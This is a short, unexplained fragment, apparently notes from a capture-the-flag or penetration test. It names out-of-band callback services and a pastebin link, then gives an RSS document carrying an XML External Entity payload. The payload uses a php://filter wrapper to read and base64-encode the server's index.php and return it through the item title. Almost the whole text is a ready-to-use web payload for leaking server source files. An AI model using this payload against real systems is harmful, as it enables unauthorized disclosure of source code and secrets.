 https://pastebin.com/raw/MHsiJr4q
pico requestbin Interactsh
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE title [ <!ELEMENT title ANY >
<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=index.php" >]>
<rss version="2.0">
<channel>
  <item>
    <title>&xxe;</title>
    <link>https://example.com</link>
    <description>hehe</description>
  </item>
</channel>
</rss>